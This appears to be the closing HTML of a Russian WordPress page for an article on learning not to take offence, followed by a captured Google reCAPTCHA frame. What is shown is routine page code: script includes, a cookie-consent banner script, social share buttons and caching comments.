/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/&media=https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya-330x225.jpg&description=Как научиться не обижаться? В наше время это действительно помогает&#8230; - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2Ftext=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F%3F+%D0%92+%D0%BD%D0%B0%D1%88%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%8D%D1%82%D0%BE+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%26%238230%3B"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F%3F+%D0%92+%D0%BD%D0%B0%D1%88%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%8D%D1%82%D0%BE+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%26%238230%3B"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2Ftext=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F%3F+%D0%92+%D0%BD%D0%B0%D1%88%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%8D%D1%82%D0%BE+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%26%238230%3B"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fkak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet%2Ftext=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%BD%D0%B5+%D0%BE%D0%B1%D0%B8%D0%B6%D0%B0%D1%82%D1%8C%D1%81%D1%8F%3F+%D0%92+%D0%BD%D0%B0%D1%88%D0%B5+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%8D%D1%82%D0%BE+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%26%238230%3B"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.201 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 05:08:53 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bIS1-U3ep-Z0elT9655KWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768356536655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>